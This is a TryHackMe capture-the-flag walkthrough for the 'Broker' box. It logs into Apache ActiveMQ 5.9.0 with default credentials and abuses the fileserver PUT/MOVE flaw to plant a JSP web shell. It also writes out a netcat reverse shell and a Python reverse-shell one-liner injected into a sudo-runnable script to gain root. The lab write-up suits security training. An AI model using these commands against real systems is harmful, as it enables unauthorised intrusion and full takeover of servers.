Broker
Broker is a medium rated box recently released on TryHackMe that was recently released. Below are the steps I followed in order to answer the questions for this room, ultimately leading up to rooting the box.
Hints
Question 1 Hints
- What tools can be used to enumerate open TCP ports on a system?
Question 2 Hints
- Nmap with the right parameters can provide this answer.
Question 3 Hints
- Have you found an MTTQ client?
- You will need credentials to connect, have you looked for default credentials for this service?
- The topics for this broker service should have one that is very obvious that will contain the answer to this question.
Question 4 Hints
- With the credentials you uncovered in question 3, login to the site on one of the open ports and uncover the version that's running. Are there known CVEs for this version of this service?
- Is there a way to obtain a reverse shell to gain an initial foothold onto the victim with a known exploit for the CVE you uncovered?
Question 5 Hints
- Have you been able to establish a more stable/interactive shell?
- What can the user run as sudo?
- Is there a way this could be abused?
Walkthrough
Full Walkthrough
Question 1
The first question for this room was:


To answer this question, I ran
threader3000
This produced the following, which lists the open ports on the victim host, including the two in the 1000-10000 range.
Question 2
The second question for this room was the following:


Letting threader3000 run it’s recommended scan will produce the following output, which contains the answer to this question:
Question 3
The third question is asking for the following:


Now that we know ActiveMQ is running on this host, we need to find something that will allow us to connect and retrieve these messages from this brokering service. After a bit of digging, I uncovered MQTT.fx.


After installing it I launched the application. I then clicked on the gear icon to configure my connection. As shown below (the MQTT Version was provided in the hint):

Once completed, I clicked on the User Credentials section. We did not have a username or password to enter so I performed a quick search on Google, and uncovered that the default admin credentials were admin/admin for username and password:

I attempted the admin/admin credentials and was successful in connecting!

Next, I clicked on Subscribe and clicked on Scan under Topics Collector after a few moments, an interesting topic named secret_chat appears.

Next, in the drop down menu, I entered secret_chat and clicked on Subscribe. After a few moments, some messages come through, including one that answers this question:
Question 4 - flag.txt


For this section, we need to review what we know so far. We know that Apache ActiveMQ is installed and running on port 1883. We also know there is a website hosted on port 8161 for this application. My next action was to see if there were any CVEs for ActiveMQ, but in order to narrow it down, we would need to know the version. I attempted to load the website at http://<victim host>:8161 and was presented with the following:


I clicked on the Manage ActiveMQ broker and was prompted for credentials. I entered the same ones we used for MQTT.fx (admin/admin) and logged in successfully.

Once logged in, the main page displays the version number: 5.9.0.
After digging around on Google, I uncovered this article, which explains how you can upload an arbitrary jsp file and move it into a directory where it is executable. The first thing I would need is a jsp shell. I ended up using the one located here.

Next, I loaded up Burp Suite to have it intercept traffic and I went to the /fileserver directory as mentioned in the article on how to exploit ActiveMQ.
In Burp Suite, I let the intercepted traffic go through and then I clicked on the Target tab and right clicked on the GET request and sent that request to Repeater


Next, I changed the GET request to a PUT request and appended shell.jsp to the URL. I then all the information for the request after the Host: section and added in Authorization: Basic YWRtaW46YWRtaW4= (this is admin:admin in base64, which can be gathered from sniffing the traffic when calculating it in Kali or by using CyberChef as shown below).
Next, I left a blank line and pasted in the shell downloaded from the previously mentioned GitHub repository and clicked on Send. If successful, you will receive a 204 response code as shown below:
Next, we need to move this into the admin directory, in order to do so, we need to modify the request in Repeater by removing the jsp shell code, and change the URI path to /fileserver/asdf/%20/%20. We know this does not exist, which is done on purpose so we can return the full directory path in the response, as shown below:


This is needed since we need to know the path involved to move the file into the admin directory. Now that we know the path, we can modify our command in Repeater once again to move the file into the admin directory. This is done by changing the type from PUT to MOVE and referencing the shell.jsp file we initially uploaded. We would then need to add Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/shell.jsp to the request, to move the shell to the admin folder where it can be executed. Next, add a blank line followed by whatever text you would like. Once modified, click on Send. You should get another 204 HTTP response as shown below:


At this point, you are done with Burp Suite, so you can close it if you would like. Now, in your browser, navigate to http://<victim ip>:8161/admin/shell.jsp and you should see something similar to the following:
After entering a few commands, it appears that netcat is present on the victim machine


On our attacker box, let’s open a listener with netcat to catch a reverse shell on port 4567 with:
nc -nvlp 4567
Next, on our victim host, enter a netcat reverse shell on the victim host and click on send:
nc -e /bin/bash <attacker ip> 4567
You should now have a foothold into this system!
We are limited with what commands can be ran, so let’s see if we can find a way to upgrade our shell. Luckily, python3 is installed on the victim host as shown below:

Let’s run:
python3 -c 'import pty; pty.spawn("/bin/bash")'
to upgrade our shell.

Next, let’s run:
ls
and we will see the flag.txt file in this directory.

Let’s next run:
cat flag.txt
to answer this question.

Question 5 - root.txt
The final challenge is to obtain root.txt. Thankfully, privilege escalation is rather simple for this box.

First, let’s run:
sudo -l
to see what commands this user can run as sudo. We receive the following as a response:

It appears we can run python 3.7 with the subscribe.py file as root. Let’s see what permissions we have on that file with the following:
ls -al /opt/apache-activemq-5.9.0|grep subscribe.py
We see that the activemq user has access to write to this file!

Since this is executed as root, we just need to enter a python reverse shell into this file and execute it as root with sudo. First, we need to get our Python reverse shell payload. We will take the Ipv4 one listed for Python, and make some modifications and echo it into the subscribe.py file as follows:
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attacker ip",4242));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")' > subscribe.py
The “attack ip” portion above would need to be replaced with your attacker IP address (in quotes). The > designates to overwrite the contents of the previous file.

This can be verified by running:
cat subscribe.py
We should see our reverse shell string at the end of the file.

Next, on the attacker host, run:
nc -nvlp 4242
to catch the reverse shell as root:

Next, on the victim host, run the command that was listed under sudo -l with sudo prepending the command:
sudo /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py

We should now have a shell as root on the listener on port 4242

Now, to wrap up this box, let’s run the following commands:
cd root
ls
cat root.txt

That’s it! This box has been fully compromised!